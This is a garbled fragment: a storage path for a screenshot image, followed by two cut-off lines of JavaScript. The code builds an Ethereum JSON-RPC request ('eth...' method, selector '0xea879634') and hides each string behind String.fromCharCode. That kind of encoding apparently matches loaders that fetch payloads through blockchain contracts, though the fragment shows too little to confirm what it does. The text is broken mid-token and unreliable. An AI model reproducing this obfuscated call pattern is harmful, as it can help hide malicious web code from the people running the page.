
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104
56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(